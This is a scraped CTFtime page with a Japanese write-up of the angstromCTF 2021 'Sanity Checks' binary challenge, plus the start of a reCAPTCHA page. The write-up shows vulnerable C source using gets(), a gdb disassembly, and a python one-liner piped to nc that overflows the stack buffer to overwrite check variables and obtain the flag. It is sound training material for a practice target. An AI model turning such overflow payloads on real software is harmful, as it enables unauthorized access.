

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ctftime.org/writeup/27116
body_size: 6595
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <title>CTFtime.org / ångstromCTF 2021 / Sanity Checks / Writeup</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name="description" content="CTF writeups, Sanity Checks">

    <meta name="author" content="ctftime team">

    <link href="/static/bootstrap/css/bootstrap.css" rel="stylesheet"/>
    <link href="/static/css/typeahead.bootstrap.css" rel="stylesheet"/>
    <style>
      body {
        padding-top: 60px; /* 60px to make the container go all the way to the bottom of the topbar */
      }
    </style>
    <link href="/static/bootstrap/css/bootstrap-responsive.css" rel="stylesheet"/>
    <link rel="icon" type="image/png" href="/favicon.png" />
    <link rel="apple-touch-icon" href="/static/images/ctftime-logo-avatar.png">
    <meta name="apple-mobile-web-app-title" content="CTFtime">
    <meta name="application-name" content="CTFtime">
    <meta http-equiv="X-UA-Compatible" content="IE=9">

    <link rel="shortcut icon" type="image/png" href="/favicon.png"/>
    <script type="text/javascript" src="/static/js/jquery.min.js"></script>
    <script type="text/javascript" src="/static/js/jquery.formset.js"></script>
    
    <script src='https://www.google.com/recaptcha/api.js?render=6Lfl-uUUAAAAAFgA71MPRAPNGt8xQjV2C30BsoXT'></script>

    
<link rel="stylesheet" type="text/css" href="/static/css/highlight.min.css"></link>

<script>
    grecaptcha.ready(function() {
        grecaptcha.execute('6Lfl-uUUAAAAAFgA71MPRAPNGt8xQjV2C30BsoXT', {action: 'comment'}).then(function(token) {
    document.querySelectorAll('input.django-recaptcha-hidden-field').forEach(function (value) {
        value.value = token;
    });
    return token;
})
    });
</script>

<script src="/static/js/highlight.min.js"></script>
<script src="/static/js/purify.min.js"></script>
<!--<script src="/static/js/remarkable.min.js"></script>-->
<script src="/static/js/remarkable.js"></script>
<!--<script type="text/javascript" src="https://cdn.mathjax.org/mathjax/latest/MathJax.js?config=TeX-AMS-MML_HTMLorMML"></script>-->
<script type="text/javascript" async
  src="https://cdnjs.cloudflare.com/ajax/libs/mathjax/2.7.7/MathJax.js?config=TeX-AMS-MML_HTMLorMML">
</script>

    <link href="/static/css/ctftime6.css" rel="stylesheet"/>

    <link rel="stylesheet" type="text/css" href="/static/css/cookieconsent.min.css" />
    <script src="/static/js/cookieconsent.min.js"></script>
    <script>
        if (document.domain != "ctftime.org" && document.domain != "translate.googleusercontent.com"
            && document.domain != "translate.baiducontent.com" && document.domain != "z5h64q92x9.net") {
            window.location.replace("https://ctftime.org");
        }
    </script>
    <!--<script data-ad-client="ca-pub-5718474707752821" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>-->
  </head>


  <body>

    <div class="navbar navbar-fixed-top">
      <div class="navbar-inner">
        <div class="container">
            <a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </a>
          <a class="brand" href="//ctftime.org/"><img src="/static/images/ct/logo.svg" alt="CTFtime.org" border="0" width="191px" /></a>
          <div class="nav-collapse">
            <ul class="nav">
              <li><a href="/ctfs">CTFs</a></li>
              <li><a href="/event/list/upcoming">Upcoming</a></li>
              <li class="dropdown">
                 <a href="#" class="dropdown-toggle" data-toggle="dropdown">Archive  <b class="caret"></b></a>
                  <ul class="dropdown-menu">
                  <li><a href="/event/list/past">Past events</a></li>
                  <li><a href="/tasks/">Tasks</a></li>
                  <li><a href="/writeups">Writeups</a></li>
                  </ul>
              </li>
              <li><a href="/calendar/">Calendar</a></li>
              <li class="dropdown">
                 <a href="#" class="dropdown-toggle" data-toggle="dropdown">Teams  <b class="caret"></b></a>
                  <ul class="dropdown-menu">
                  <li><a href="/stats/">Rating</a></li>
                  <li><a href="/team/compare">Compare</a></li>
                  <li><a href="/team/new/">Create new team</a></li>
                  <li><a href="/dating">Get team members</a></li>
                  </ul>
              </li>
              <li><a href="/faq/">FAQ</a></li>
              <li class="dropdown">
                 <a href="#" class="dropdown-toggle" data-toggle="dropdown">Contact us  <b class="caret"></b></a>
                  <ul class="dropdown-menu">
                  <li><a href="/event/mail">For organizers</a></li>
                  <li><a href="/feedback">Feedback</a></li>
                  </ul>
              </li>
              <li><a href="/about/">About</a></li>
            </ul>
            <ul class="nav pull-right">
            
            <li class="divider-vertical"></li>
                
                <li><a href="#loginModal" data-toggle="modal">Sign in</a></li>
                
            </ul>
          </div>
        </div>
      </div>
    </div>


    

<ul class="breadcrumb">
    <li><a href="/">Home</a> <span class="divider">/</span></li>
    <li><a href="/event/list/">CTF events</a> <span class="divider">/</span></li>
    <li><a href="/event/1265">ångstromCTF 2021</a> <span class="divider">/</span></li>
    <li><a href="/event/1265/tasks/">Tasks</a></li> <span class="divider">/</span></li>
    <li><a href="/task/15321">Sanity Checks</a> <span class="divider">/</span></li>
    <li class="active">Writeup</li>
</ul>


    <div class="container">

    

    

<div class="page-header">
<h2>Sanity Checks</h2>
by <a href="/user/82834">Satoki</a> / <a href="/team/123259">Saxitoxin</a> 
</div>
<div class="row">
<div class="span7">







<p>Rating: <span id="user_rating" class="category-value"></span></p>

</div>

<div class="span4">



</div>
    <div>

    </div>
</div>

<div>


    
        <!-- markdown parser here -->
        
        <div class="well" id="id_description">
        
        <p># Sanity Checks:Binary:80pts<br />I made a [program](checks) ([source](checks.c)) to protect my flag. On the off chance someone does get in, I added some sanity checks to detect if something fishy is going on. See if you can hack me at `/problems/2021/sanity_checks` on the shell server, or connect with `nc <a href="http://shell.actf.co" rel="nofollow">shell.actf.co</a> 21303`.  <br />Hint  <br />`gdb` may be helpful for analyzing how data is laid out in memory.  </p>

<p># Solution<br />配布されたソースは以下のようであった。  <br />```C<br />~~~<br />    char password[64];<br />    int ways_to_leave_your_lover = 0;<br />    int what_i_cant_drive = 0;<br />    int when_im_walking_out_on_center_circle = 0;<br />    int which_highway_to_take_my_telephones_to = 0;<br />    int when_i_learned_the_truth = 0;<br />    <br />    printf("Enter the secret word: ");<br />    <br />    gets(&amp;password);<br />    <br />    if(strcmp(password, "password123") == 0){<br />        puts("Logged in! Let's just do some quick checks to make sure everything's in order...");<br />        if (ways_to_leave_your_lover == 50) {<br />            if (what_i_cant_drive == 55) {<br />                if (when_im_walking_out_on_center_circle == 245) {<br />                    if (which_highway_to_take_my_telephones_to == 61) {<br />                        if (when_i_learned_the_truth == 17) {<br />~~~<br />                            <br />                            printf(flag);<br />~~~<br />```<br />BOFで変数を書き換える問題のようだ。  <br />まずはintについて4バイトずつ並んでいる順番を調査する。  <br />```bash<br />$ gdb ./checks<br />~~~<br />gdb-peda$ disass main<br />Dump of assembler code for function main:<br />   0x0000000000401196 &lt;+0&gt;:     push   rbp<br />   0x0000000000401197 &lt;+1&gt;:     mov    rbp,rsp<br />   0x000000000040119a &lt;+4&gt;:     sub    rsp,0xe0<br />   0x00000000004011a1 &lt;+11&gt;:    mov    rax,QWORD PTR [rip+0x2ed8]        # 0x404080 &lt;stdout@GLIBC_2.2.5&gt;<br />   0x00000000004011a8 &lt;+18&gt;:    mov    esi,0x0<br />   0x00000000004011ad &lt;+23&gt;:    mov    rdi,rax<br />   0x00000000004011b0 &lt;+26&gt;:    call   0x401040 &lt;setbuf@plt&gt;<br />   0x00000000004011b5 &lt;+31&gt;:    mov    rax,QWORD PTR [rip+0x2ee4]        # 0x4040a0 &lt;stderr@GLIBC_2.2.5&gt;<br />   0x00000000004011bc &lt;+38&gt;:    mov    esi,0x0<br />   0x00000000004011c1 &lt;+43&gt;:    mov    rdi,rax<br />   0x00000000004011c4 &lt;+46&gt;:    call   0x401040 &lt;setbuf@plt&gt;<br />   0x00000000004011c9 &lt;+51&gt;:    mov    DWORD PTR [rbp-0x4],0x0<br />   0x00000000004011d0 &lt;+58&gt;:    mov    DWORD PTR [rbp-0x8],0x0<br />   0x00000000004011d7 &lt;+65&gt;:    mov    DWORD PTR [rbp-0xc],0x0<br />   0x00000000004011de &lt;+72&gt;:    mov    DWORD PTR [rbp-0x10],0x0<br />   0x00000000004011e5 &lt;+79&gt;:    mov    DWORD PTR [rbp-0x14],0x0<br />   0x00000000004011ec &lt;+86&gt;:    lea    rdi,[rip+0xe15]        # 0x402008<br />   0x00000000004011f3 &lt;+93&gt;:    mov    eax,0x0<br />   0x00000000004011f8 &lt;+98&gt;:    call   0x401050 &lt;printf@plt&gt;<br />   0x00000000004011fd &lt;+103&gt;:   lea    rax,[rbp-0x60]<br />   0x0000000000401201 &lt;+107&gt;:   mov    rdi,rax<br />   0x0000000000401204 &lt;+110&gt;:   mov    eax,0x0<br />   0x0000000000401209 &lt;+115&gt;:   call   0x401080 &lt;gets@plt&gt;<br />   0x000000000040120e &lt;+120&gt;:   lea    rax,[rbp-0x60]<br />   0x0000000000401212 &lt;+124&gt;:   lea    rsi,[rip+0xe07]        # 0x402020<br />   0x0000000000401219 &lt;+131&gt;:   mov    rdi,rax<br />   0x000000000040121c &lt;+134&gt;:   call   0x401070 &lt;strcmp@plt&gt;<br />   0x0000000000401221 &lt;+139&gt;:   test   eax,eax<br />   0x0000000000401223 &lt;+141&gt;:   jne    0x4012cf &lt;main+313&gt;<br />   0x0000000000401229 &lt;+147&gt;:   lea    rdi,[rip+0xe00]        # 0x402030<br />   0x0000000000401230 &lt;+154&gt;:   call   0x401030 &lt;puts@plt&gt;<br />   0x0000000000401235 &lt;+159&gt;:   cmp    DWORD PTR [rbp-0x4],0x32<br />   0x0000000000401239 &lt;+163&gt;:   jne    0x4012c1 &lt;main+299&gt;<br />   0x000000000040123f &lt;+169&gt;:   cmp    DWORD PTR [rbp-0x8],0x37<br />   0x0000000000401243 &lt;+173&gt;:   jne    0x4012c1 &lt;main+299&gt;<br />   0x0000000000401245 &lt;+175&gt;:   cmp    DWORD PTR [rbp-0xc],0xf5<br />   0x000000000040124c &lt;+182&gt;:   jne    0x4012c1 &lt;main+299&gt;<br />   0x000000000040124e &lt;+184&gt;:   cmp    DWORD PTR [rbp-0x10],0x3d<br />   0x0000000000401252 &lt;+188&gt;:   jne    0x4012c1 &lt;main+299&gt;<br />   0x0000000000401254 &lt;+190&gt;:   cmp    DWORD PTR [rbp-0x14],0x11<br />   0x0000000000401258 &lt;+194&gt;:   jne    0x4012c1 &lt;main+299&gt;<br />~~~<br />```<br />後ろから順のようだ。  <br />また、password[64]はrbp-0x60にあることもわかる。  <br />つまり、password123\0 + 64バイト + int + int + int + int + intとすればよい。  <br />以下のようにBOFで変数を書き換える。  <br />```bash<br />$ python3 -c "import sys; sys.stdout.buffer.write(b'password123\00'+b'A'*64+b'\x11\x00\x00\x00\x3d\x00\x00\x00\xf5\x00\x00\x00\x37\x00\x00\x00\x32\x00\x00\x00'+b'\n')" | nc <a href="http://shell.actf.co" rel="nofollow">shell.actf.co</a> 21303<br />Enter the secret word: Logged in! Let's just do some quick checks to make sure everything's in order...<br />actf{if_you_aint_bout_flags_then_i_dont_mess_with_yall}<br />```<br />flagが得られた。  </p>

<p>## actf{if_you_aint_bout_flags_then_i_dont_mess_with_yall}</p>
        
        </div>



<div class="well"><a href="https://github.com/satoki/ctf_writeups/blob/master/%C3%A5ngstromCTF_2021/Sanity_Checks" target="_new" rel="nofollow noopener">Original writeup</a> (https://github.com/satoki/ctf_writeups/blob/master/%C3%A5ngstromCTF_2021/Sanity_Checks).</div>



<div>
        <!-- Go to www.addthis.com/dashboard to customize your tools -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5e8866294de84cf7"></script>
        <div class="addthis_inline_share_toolbox_ioch"></div>
        <!-- AddThis Button END -->
</div>

</div>



<div class="page-header">
<h3>Comments</h3>
</div>


<script type="text/x-mathjax-config">
    MathJax.Hub.Config({
      tex2jax: {inlineMath: [['$','$']]}
    });
</script>


<script type="text/javascript">
$(function() {
    $('#id_claim').click(function() {
        if (confirm('Are you sure you want to be marked as the author of this writeup?')) {
            $('#claim_form').submit();
        }
        return false;
    });



    hljs.initHighlightingOnLoad();

    var MDConvert = new Remarkable({
        highlight: function (str, lang) {
            if (lang && hljs.getLanguage(lang)) {
                try {
                    return hljs.highlight(lang, str).value;
                } catch (err) {}
            }
            try {
                return hljs.highlightAuto(str).value;
            } catch (err) {}
            return '';
        }
    });
    var dirty = MDConvert.render('# Sanity Checks:Binary:80pts\u000D\u000AI made a [program](checks) ([source](checks.c)) to protect my flag. On the off chance someone does get in, I added some sanity checks to detect if something fishy is going on. See if you can hack me at `/problems/2021/sanity_checks` on the shell server, or connect with `nc shell.actf.co 21303`.  \u000D\u000AHint  \u000D\u000A`gdb` may be helpful for analyzing how data is laid out in memory.  \u000D\u000A\u000D\u000A# Solution\u000D\u000A配布されたソースは以下のようであった。  \u000D\u000A```C\u000D\u000A~~~\u000D\u000A    char password[64]\u003B\u000D\u000A    int ways_to_leave_your_lover \u003D 0\u003B\u000D\u000A    int what_i_cant_drive \u003D 0\u003B\u000D\u000A    int when_im_walking_out_on_center_circle \u003D 0\u003B\u000D\u000A    int which_highway_to_take_my_telephones_to \u003D 0\u003B\u000D\u000A    int when_i_learned_the_truth \u003D 0\u003B\u000D\u000A    \u000D\u000A    printf(\u0022Enter the secret word: \u0022)\u003B\u000D\u000A    \u000D\u000A    gets(\u0026password)\u003B\u000D\u000A    \u000D\u000A    if(strcmp(password, \u0022password123\u0022) \u003D\u003D 0){\u000D\u000A        puts(\u0022Logged in! Let\u0027s just do some quick checks to make sure everything\u0027s in order...\u0022)\u003B\u000D\u000A        if (ways_to_leave_your_lover \u003D\u003D 50) {\u000D\u000A            if (what_i_cant_drive \u003D\u003D 55) {\u000D\u000A                if (when_im_walking_out_on_center_circle \u003D\u003D 245) {\u000D\u000A                    if (which_highway_to_take_my_telephones_to \u003D\u003D 61) {\u000D\u000A                        if (when_i_learned_the_truth \u003D\u003D 17) {\u000D\u000A~~~\u000D\u000A                            \u000D\u000A                            printf(flag)\u003B\u000D\u000A~~~\u000D\u000A```\u000D\u000ABOFで変数を書き換える問題のようだ。  \u000D\u000Aまずはintについて4バイトずつ並んでいる順番を調査する。  \u000D\u000A```bash\u000D\u000A$ gdb ./checks\u000D\u000A~~~\u000D\u000Agdb\u002Dpeda$ disass main\u000D\u000ADump of assembler code for function main:\u000D\u000A   0x0000000000401196 \u003C+0\u003E:     push   rbp\u000D\u000A   0x0000000000401197 \u003C+1\u003E:     mov    rbp,rsp\u000D\u000A   0x000000000040119a \u003C+4\u003E:     sub    rsp,0xe0\u000D\u000A   0x00000000004011a1 \u003C+11\u003E:    mov    rax,QWORD PTR [rip+0x2ed8]        # 0x404080 \u003Cstdout@GLIBC_2.2.5\u003E\u000D\u000A   0x00000000004011a8 \u003C+18\u003E:    mov    esi,0x0\u000D\u000A   0x00000000004011ad \u003C+23\u003E:    mov    rdi,rax\u000D\u000A   0x00000000004011b0 \u003C+26\u003E:    call   0x401040 \u003Csetbuf@plt\u003E\u000D\u000A   0x00000000004011b5 \u003C+31\u003E:    mov    rax,QWORD PTR [rip+0x2ee4]        # 0x4040a0 \u003Cstderr@GLIBC_2.2.5\u003E\u000D\u000A   0x00000000004011bc \u003C+38\u003E:    mov    esi,0x0\u000D\u000A   0x00000000004011c1 \u003C+43\u003E:    mov    rdi,rax\u000D\u000A   0x00000000004011c4 \u003C+46\u003E:    call   0x401040 \u003Csetbuf@plt\u003E\u000D\u000A   0x00000000004011c9 \u003C+51\u003E:    mov    DWORD PTR [rbp\u002D0x4],0x0\u000D\u000A   0x00000000004011d0 \u003C+58\u003E:    mov    DWORD PTR [rbp\u002D0x8],0x0\u000D\u000A   0x00000000004011d7 \u003C+65\u003E:    mov    DWORD PTR [rbp\u002D0xc],0x0\u000D\u000A   0x00000000004011de \u003C+72\u003E:    mov    DWORD PTR [rbp\u002D0x10],0x0\u000D\u000A   0x00000000004011e5 \u003C+79\u003E:    mov    DWORD PTR [rbp\u002D0x14],0x0\u000D\u000A   0x00000000004011ec \u003C+86\u003E:    lea    rdi,[rip+0xe15]        # 0x402008\u000D\u000A   0x00000000004011f3 \u003C+93\u003E:    mov    eax,0x0\u000D\u000A   0x00000000004011f8 \u003C+98\u003E:    call   0x401050 \u003Cprintf@plt\u003E\u000D\u000A   0x00000000004011fd \u003C+103\u003E:   lea    rax,[rbp\u002D0x60]\u000D\u000A   0x0000000000401201 \u003C+107\u003E:   mov    rdi,rax\u000D\u000A   0x0000000000401204 \u003C+110\u003E:   mov    eax,0x0\u000D\u000A   0x0000000000401209 \u003C+115\u003E:   call   0x401080 \u003Cgets@plt\u003E\u000D\u000A   0x000000000040120e \u003C+120\u003E:   lea    rax,[rbp\u002D0x60]\u000D\u000A   0x0000000000401212 \u003C+124\u003E:   lea    rsi,[rip+0xe07]        # 0x402020\u000D\u000A   0x0000000000401219 \u003C+131\u003E:   mov    rdi,rax\u000D\u000A   0x000000000040121c \u003C+134\u003E:   call   0x401070 \u003Cstrcmp@plt\u003E\u000D\u000A   0x0000000000401221 \u003C+139\u003E:   test   eax,eax\u000D\u000A   0x0000000000401223 \u003C+141\u003E:   jne    0x4012cf \u003Cmain+313\u003E\u000D\u000A   0x0000000000401229 \u003C+147\u003E:   lea    rdi,[rip+0xe00]        # 0x402030\u000D\u000A   0x0000000000401230 \u003C+154\u003E:   call   0x401030 \u003Cputs@plt\u003E\u000D\u000A   0x0000000000401235 \u003C+159\u003E:   cmp    DWORD PTR [rbp\u002D0x4],0x32\u000D\u000A   0x0000000000401239 \u003C+163\u003E:   jne    0x4012c1 \u003Cmain+299\u003E\u000D\u000A   0x000000000040123f \u003C+169\u003E:   cmp    DWORD PTR [rbp\u002D0x8],0x37\u000D\u000A   0x0000000000401243 \u003C+173\u003E:   jne    0x4012c1 \u003Cmain+299\u003E\u000D\u000A   0x0000000000401245 \u003C+175\u003E:   cmp    DWORD PTR [rbp\u002D0xc],0xf5\u000D\u000A   0x000000000040124c \u003C+182\u003E:   jne    0x4012c1 \u003Cmain+299\u003E\u000D\u000A   0x000000000040124e \u003C+184\u003E:   cmp    DWORD PTR [rbp\u002D0x10],0x3d\u000D\u000A   0x0000000000401252 \u003C+188\u003E:   jne    0x4012c1 \u003Cmain+299\u003E\u000D\u000A   0x0000000000401254 \u003C+190\u003E:   cmp    DWORD PTR [rbp\u002D0x14],0x11\u000D\u000A   0x0000000000401258 \u003C+194\u003E:   jne    0x4012c1 \u003Cmain+299\u003E\u000D\u000A~~~\u000D\u000A```\u000D\u000A後ろから順のようだ。  \u000D\u000Aまた、password[64]はrbp\u002D0x60にあることもわかる。  \u000D\u000Aつまり、password123\u005C0 + 64バイト + int + int + int + int + intとすればよい。  \u000D\u000A以下のようにBOFで変数を書き換える。  \u000D\u000A```bash\u000D\u000A$ python3 \u002Dc \u0022import sys\u003B sys.stdout.buffer.write(b\u0027password123\u005C00\u0027+b\u0027A\u0027*64+b\u0027\u005Cx11\u005Cx00\u005Cx00\u005Cx00\u005Cx3d\u005Cx00\u005Cx00\u005Cx00\u005Cxf5\u005Cx00\u005Cx00\u005Cx00\u005Cx37\u005Cx00\u005Cx00\u005Cx00\u005Cx32\u005Cx00\u005Cx00\u005Cx00\u0027+b\u0027\u005Cn\u0027)\u0022 | nc shell.actf.co 21303\u000D\u000AEnter the secret word: Logged in! Let\u0027s just do some quick checks to make sure everything\u0027s in order...\u000D\u000Aactf{if_you_aint_bout_flags_then_i_dont_mess_with_yall}\u000D\u000A```\u000D\u000Aflagが得られた。  \u000D\u000A\u000D\u000A## actf{if_you_aint_bout_flags_then_i_dont_mess_with_yall}');
    var pretty_clean = DOMPurify.sanitize(dirty, {SAFE_FOR_JQUERY: true});
    document.getElementById('id_description').innerHTML = pretty_clean;


});
</script>











        <div class="modal hide fade" id="loginModal">
    <div class="modal-header">
        <button class="close" data-dismiss="modal">x</button>
        <h3>Sign in with</h3>
    </div>
    <div class="modal-body" align="center">
        <a href="/login/google-oauth2/?next=/writeup/27116"><img src="/static/images/google.svg" class="icon_logon" alt="Enter using Google" /></a>
        <a href="/login/twitter/?next=/writeup/27116"><img src="/static/images/twitter.svg"  class="icon_logon" alt="Enter using Twitter" /></a>
        <a href="/login/facebook/?next=/writeup/27116"><img src="/static/images/facebook.svg"  class="icon_logon" alt="Enter using Facebook" /></a>
        <a href="/login/github/?next=/writeup/27116"><img src="/static/images/github.svg"  class="icon_logon" alt="Enter using Github" /></a>
        <p><a href="/amnesia">I don't remember</a></p>
    </div>
    </div>


  <div class="row">
    <div class="span4">
    </div>
  </div>

    </div>


    <footer class="footer">
    <div class="container">
      <p class="pull-right"><a href="//twitter.com/CTFtime" class="twitter-follow-button" data-show-count="false">Follow @CTFtime</a> </p>
      <p>&copy; 2012 &mdash; 2025 CTFtime team.</p><p>All tasks and writeups are copyrighted by their respective authors. <a href="/privacy">Privacy Policy</a>.<br/>
    Hosting provided by <a href="http://www.transdata.no/">Transdata</a>.</p>
    </div>
    </footer>


    <script src="/static/bootstrap/js/bootstrap-transition.js"></script>
    <script src="/static/bootstrap/js/bootstrap-alert.js"></script>
    <script src="/static/bootstrap/js/bootstrap-modal.js"></script>
    <script src="/static/bootstrap/js/bootstrap-dropdown.js"></script>
<!--    <script src="/static/bootstrap/js/bootstrap-scrollspy.js"></script>-->
    <script src="/static/bootstrap/js/bootstrap-tab.js"></script>
    <script src="/static/bootstrap/js/bootstrap-tooltip.js"></script>
    <script src="/static/bootstrap/js/bootstrap-popover.js"></script>
    <script src="/static/bootstrap/js/bootstrap-button.js"></script>
    <script src="/static/bootstrap/js/bootstrap-collapse.js"></script>
<!--    <script src="/static/bootstrap/js/bootstrap-carousel.js"></script>-->
    <script src="/static/js/typeahead_f.js"></script>

    <script type="text/javascript">
        $('.dropdown-toggle').dropdown();

        window.addEventListener("load", function () {
            window.cookieconsent.initialise({
                "palette": {
                    "popup": {
                        "background": "#efefef",
                        "text": "#404040"
                    },
                    "button": {
                        "background": "#fb0505"
                    }
                },
                "position": "bottom-right",
                "content": {
                    "message": "This website uses cookies to manage authentication, for analytics, and other functions.",
                    "link": "Privacy policy",
                    "href": "https://ctftime.org/privacy"
                }
            })
        });
    </script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter14236711 = new Ya.Metrika({id:14236711, enableAll: true, webvisor:true});
        } catch(e) {}
    });
    
    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/14236711" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-559211-27']);
  _gaq.push(['_setDomainName', 'ctftime.org']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f41de5a188974826ab97e9aa03b6a713","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfl-uUUAAAAAFgA71MPRAPNGt8xQjV2C30BsoXT&co=aHR0cHM6Ly9jdGZ0aW1lLm9yZzo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=867fhcu5i6kx
body_size: 48813
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
